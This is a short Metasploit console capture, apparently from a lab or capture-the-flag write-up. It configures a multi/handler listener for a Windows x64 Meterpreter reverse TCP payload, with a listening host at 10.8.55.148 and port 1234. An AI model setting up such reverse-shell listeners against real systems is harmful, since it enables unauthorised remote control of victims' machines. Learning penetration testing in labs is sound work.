 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.8.55.148
lhost => 10.8.55.148
msf6 exploit(multi/handler) > set lport 1234
lport => 1234